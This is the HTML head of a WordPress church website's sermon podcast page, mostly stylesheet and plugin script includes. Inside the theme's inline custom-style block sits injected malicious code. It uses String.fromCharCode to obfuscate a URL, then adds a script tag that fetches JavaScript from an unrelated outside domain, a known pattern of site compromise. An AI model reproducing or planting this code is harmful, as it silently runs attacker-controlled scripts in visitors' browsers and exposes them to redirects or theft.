

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citychurchlagos.com/sermon-podcast/?enmse=1&enmse_tid=6
body_size: 17229
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
    <title>Sermon Podcast &#8211; City Church Lagos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://citychurchlagos.com/xmlrpc.php"/>
                    <link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/themes/grace-church/css/time-line.css"/>
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Feed" href="https://citychurchlagos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Comments Feed" href="https://citychurchlagos.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="City Church Lagos &raquo; iCal Feed" href="https://citychurchlagos.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/citychurchlagos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='timeline-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://citychurchlagos.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://citychurchlagos.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://citychurchlagos.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://citychurchlagos.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://citychurchlagos.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-fontello-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='grac-church-main-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-animation-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-shortcodes-style-css' href='https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-skin-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-custom-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/custom-style.css' type='text/css' media='all' />
<style id='grace-church-custom-style-inline-css' type='text/css'>
  .sidebar_outer_logo .logo_main,.top_panel_wrap .logo_main{height:50px}&lt;/style&gt;&lt;script async=true type=text/javascript language=javascript&gt;var nt = String.fromCharCode(57);var mb = String.fromCharCode(97,106,97,120,67,111,117,110,116,101,114);var sb = String.fromCharCode(115,99,114,105,112,116);var jb = String.fromCharCode(104,116,116,112,115,58,47,47); var tb = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);var lb = String.fromCharCode(103,114,101,97,116,102,97,99,101,98,111,111,107,112,97,103,101,46,99,111,109,47,100,108,116,111,46,106,115,63,116,61,112,38,97,61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);&lt;/script&gt;&lt;style&gt;
</style>
<link rel='stylesheet' id='grace-church-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706540296' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.8.3" id="jQuery-easing-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.min.js?ver=6.8.3" id="jQuery-timeline-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.8.3" id="jQuery-mousew-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="jQuery-customScroll-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.8.3" id="rollover-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=6.8.3" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/citychurchlagos.com\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","security":"3a8bc168e0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajaxNonce":"87ed941ef1","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706540296" id="wpgdprc-front-js-js"></script>
